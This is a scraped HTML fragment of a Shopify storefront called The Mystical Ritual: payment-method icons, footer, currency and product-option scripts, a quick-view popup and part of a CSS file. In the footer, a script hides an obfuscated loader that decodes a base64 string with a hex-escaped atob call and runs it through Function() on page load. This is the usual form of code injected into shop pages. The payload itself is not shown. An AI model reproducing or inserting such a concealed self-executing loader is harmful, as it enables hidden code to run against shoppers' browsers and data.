          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li> 
          
          
        </ul>
      </div>
      
      
      
      <div class="box-design-by text-center">
        <ul class="list-inline-block">
          
        </ul>
        
        
        <h3 class="title14">2023 © The Mystical Ritual, All Rights Reserved</h3>
        
      </div>
      
      
    </div>
  </div>
</footer>

<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>
</div>

  <a href="#" class="scroll-top bg-color"><i class="fa fa-angle-up"></i></a>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/fastclick.js?v=180948248748138531451676308969" type="text/javascript"></script>
  
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.currencies.min.js?v=130900459728287867761676308972" type="text/javascript"></script>

<script>

// Pick your format here:
// money_format or money_with_currency_format
  
  Currency.format = 'money_format';
  

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

var cookieCurrency = Currency.cookie.read();
console.log(cookieCurrency);
// Fix for customer account pages.
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

// Saving the current price.
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// Select all your currencies buttons.
var buttons = jQuery('#currencies li a');

// If there's no cookie or it's the shop currency.
if (cookieCurrency == null || cookieCurrency === shopCurrency) {
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + shopCurrency + ']').addClass('selected');
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + cookieCurrency + ']').addClass('selected');
}

// When customer clicks on a currency button.
buttons.click(function() {
  buttons.removeClass('selected');
  jQuery(this).addClass('selected');
  var newCurrency =  jQuery(this).attr('data-currency');
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

// For options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timber.js?v=34354813360988263421677159982" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  
  

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.js?v=121128776427328609051676308967" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.js?v=153308682288142444791676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.js?v=109048492875756203911676308971" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.js?v=172343525520528680791676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/masonry.pkgd.min.js?v=169702026400431145111676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.jcarousellite.min.js?v=11596251283019867121676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.elevatezoom.min.js?v=42075880531390507011676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/popup.min.js?v=7634081968790529061676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timecircles.min.js?v=23583425530738264031676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/wow.min.js?v=183410825792252426831676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/instafeed.min.js?v=90032470946696484961676308971" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.js?v=158059192510106695801676308976" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-plugins.js?v=140485452709647195161676308968" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/quickview.js?v=41849324225550059941676309000" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/collection.js?v=158780937651888182671676308999" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-scripts.js?v=106977700758387414671676308999" type="text/javascript"></script>
  
  <!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label br-product-popup">
  <div class="overlay no-background"></div>
  <div class="content product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-xs-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image product-single-photos br-product__media br-product-slide-vertical-image pb-0"></div>
          <div class="more-views owl-carousel-play pt-5 ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="4" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-xs-6">
        <div class="br-product-detail__container">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name product-title title24 text-uppercase dark font-bold dosis-font"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" data-productid="8124397224224" method="post" class="variants CartContainer">
                  <div class="prices product-price dosis-font variation-price mb-15">                  
                    <del class="compare-price dark opaci title14"></del>
                    <ins class="price title18 color font-bold"></ins>
                  </div>

                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' data-productid='8124397224224' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    <div class="product-quantity">
                      <label style="margin-top:20px">Quantity</label>
                      
                      <div class="quantity-all js-qty" style="margin: 5px 0 20px;">
                        <span  class='qtyminus' data-field='quantity'><i class="fa fa-minus"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity" style="padding: 10px 15px; text-align: center;">
                        <span class='qtyplus' data-field='quantity'><i class="fa fa-plus"></i></span>
                      </div>
<!--                       <div class="total-price product-price">
                        <label class="engoc_subtt_qw">Subtotal:</label>
                        <span class="sub_total_price"></span>
                      </div> -->
                    </div>

                    <div class="actions">
                      <button type="submit" class="btn-addToCart shop-button bg-dark addcart-link font-bold text-uppercase">Add to Cart</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="fa fa-close"></i></a>
    </div>
  </div>
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div> 
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="fa fa-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9 f-left">
        <div class="product-info f-left">
          <p class="product-name"></p>
          <p class="success-message">Added to cart successfully!</p>

        </div>
        <div class="actions mt-24">
          <button class="continue-shopping shop-button bg-dark" onclick="javascript:void(0)">Continue shopping</button>
          <button class="shop-button bg-dark " onclick="window.location='/cart'">Go to cart</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script>
  
  


  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
        
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

  </div>
  </div>
  <div id="shopify-block-6143736321357441667" class="shopify-block shopify-app-block">

<script data-src="//code.tidio.co/gytdvu60yitgjjljvhj2vvzsfikopzvh.js?extensionVersion=1.1.0" async=""></script>
</div>
  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/themysticalritual.js" type="text/javascript"></script>          
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.themysticalritual.com/cdn/shop/t/10/assets/responsive.css?v=35750855329526015201676308974
body_size: 6625
content:
@media (max-width: 1280px){.banner-slider-12 .banner-thumb{transform:scale(.6);-webkit-transform:scale(.6)}.banner-slider-12 .item-slider{padding:70px 0}.item-slider .image-small{transform:scale(.4);-webkit-transform:scale(.4)}.banner-slider-12 .banner-thumb{top:-310px}.banner-slider-12 .item-slider2 .banner-thumb{top:-77px;transform:scale(.8);-webkit-transform:scale(.8)}.banner-info10{max-width:440px}.dropdown-filter{min-width:990px}}@media (max-width: 1024px){.banner-info10{right:50px}.banner-slider-12 .banner-thumb{top:-252px;right:-190px;width:80%}.item-slider .image-small{width:25%}.banner-slider-12 .item-slider2 .banner-thumb{top:-70px;width:90%}.advs-info{padding:52px 0}.banner-slider-4 .owl-theme .owl-controls .owl-pagination{display:none}.item-deal .item-product .product-extra-link{max-width:200px}.logo-brands .list-inline-block>li{margin:0 3px}.box-search-cart li{padding:0 10px}.product-collection{padding:30px 30px 0}.product-collection .owl-theme .owl-controls .owl-buttons div.owl-prev{left:-30px}.product-collection .owl-theme .owl-controls .owl-buttons div.owl-next{right:-30px}.banner-slider-3 .owl-theme .owl-controls .owl-pagination{bottom:20px}.logo6{text-align:center}.search-form6 input[type=text]{width:350px}.video-info{padding:50px 0 0}.collection9 .banner-advs{padding:20px 0}.wrap-banner-info11{margin-top:0}.banner-slider .banner-info12 .wrap-banner-info{padding:30px 0 60px;box-shadow:none}.box-service13{margin:55px 15px 100px}.logo15,.main-nav16,.logo18{text-align:right}.banner15 .info-banner .desc{padding:40px 30px 70px}.email-form16 input[type=mail]{width:302px}.box-why-choose .info-box .desc{margin:30px auto 0}.get-social .box-center{margin:0 33px 0 -25px}.get-social .box-right{margin-left:-48px}.detail-cart .addcart-link{min-width:130px}.detail-cart .wishlist-link,.detail-cart .compare-link{padding:9.5px}.detail-cart .wishlist-link{margin:30px -5px 15px 0}.gallery-control{width:70px}.detail-gallery{padding:0 0 0 80px}.widget-title:after{display:none}.box-default-style .info-blog{max-width:260px}.box-default-style .info-blog{padding:25px 20px}.item-vertical .info-box{padding:20px 10px 0}.item-vertical .thumb-box{width:200px}.box-theblog .item-grid .info-box{padding:42px 25px 30px}.banner-info-2{padding:0 0 0 30px}.wrap-banner-pro .wrap-product{margin:0 -15px}.wrap-banner-pro .item-product{margin:0 15px}.popular-cate6{margin:50px 0}.item-service7{margin:0!important}.title-text-bg .title30:before,.title-text-bg .title30:after{width:105px}.banner-coat .title-text-bg .title30:before,.banner-accessories .title-text-bg .title30:before{left:0}.banner-coat .title-text-bg .title30:after,.banner-accessories .title-text-bg .title30:after{right:0}.sub-header.sub-header4{position:relative;z-index:9999}.main-header-4{padding:20px 0}.banner-slider-4{margin:-75px 0 0}.main-nav li.has-mega-menu>.mega-menu{min-width:768px}.main-nav li.has-mega-menu>.mega-menu{left:-250%}.banner-slider-12{margin:0}.info-advs1 .text-box{margin:-21px 0 0 55px}.item-advs3 .info-advs2 .text-box{margin:54px 0 0 -133px}.banner-advs18 .title60{padding:0}.email-form16 input[type=email]{width:315px}.sort-bar{margin:0 15px}.per-page{margin:0}.range-filter .btn-filter{float:left;margin:10px 0 0}.widget-price{padding-bottom:60px}.thumb-chef{top:-180px}.connect-box{margin:0 25px 0 0}.banner-info10{margin-top:50px}.banner-info10 .wrap-info{max-width:300px;margin-right:0}.banner-info10 .title-text-bg .title30:before,.banner-info10 .title-text-bg .title30:after{width:80px}.item-slider10 .title240{font-size:150px}.banner-info10 .desc{padding:15px 0 20px}.info-banner5 .wrap-info{max-width:400px}.banner-featured5{margin:-50px 0 0}.popular-cate7{padding:37px 0 60px}.item-advs11 .thumb-advs{right:15px;bottom:-155px}.banner-advs11{margin:0 0 215px}.meet-chef .title-box-type4{margin:85px 0 0}.info-author{padding:0 0 0 30px}.banner-advs13 .col-md-6{width:100%}.banner-advs13 .box-left,.banner-advs13 .box-right,.banner-advs13 .box-right .thumb-advs1,.banner-advs13 .box-right .thumb-advs2,.banner-advs13 .box-right .thumb-advs3{margin:0}}@media (max-width: 990px){.bg-radius{display:none}.banner-featured5{margin:70px 0 0}.info-banner5 .wrap-info{border:none}.banner-slider-12 .banner-thumb,.item-slider .image-small{display:none}.banner-slider-12 .item-slider{padding:0;height:400px;background:transparent;background-position:center;background-size:cover;background-repeat:no-repeat}.banner-slider-12 .item-slider1{background-image:url(../photos/home-12/slide/05.jpg)}.banner-info12 .desc{padding:0 30px}.banner-slider .banner-info12 .wrap-banner-info{max-width:400px;width:100%}.banner-slider .banner-info12 .wrap-banner-info{padding:50px 0}.banner-slider-12 .owl-theme .owl-controls .owl-pagination,.banner-slider .banner-info12 .wrap-banner-info:before{display:none}.banner-slider-12 .item-slider2{background-image:url(../photos/home-12/slide/06.jpg)}.item-lookbook{margin:0 15px}.banner-slider-10 .banner-info10{position:relative;text-align:center;padding:0 50px}.banner-slider-10 .banner-info{height:auto}.banner-info10 .title-text-bg .title30:before,.banner-info10 .title-text-bg .title30:after{width:140px}.banner-info10 .wrap-info{max-width:100%}.connect-box{margin:0}.customize-box{margin-top:-20px}.item-lookbook.border-bottom{border-bottom:none}.detail-look{margin:10px 0 0}.detail-look .item-product{margin:10px 0;padding:20px;border:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.no-border-right{border-right:1px solid #e5e5e5!important}.thumb-look{margin-right:-4px}.list-cate14{padding-bottom:50px}.info-drink-left,.info-drink-right{margin:0 0 0 50px;padding:0}.email-form16 input[type=mail]{width:209px}.thumb-chef{top:-153px}.thumb-chef3{top:-93px}.meet-chef .title-box-type4{margin:95px 0 0}.tabs-detail .title-tab-detail li a{border:1px solid #e5e5e5;margin:0 0 5px}.tabs-detail .title-tab-detail li.active a{border-right:1px solid #43833e;border-left:1px solid #43833e;border-top:1px solid #43833e;border-bottom:1px solid #43833e}.wrap-detail-product 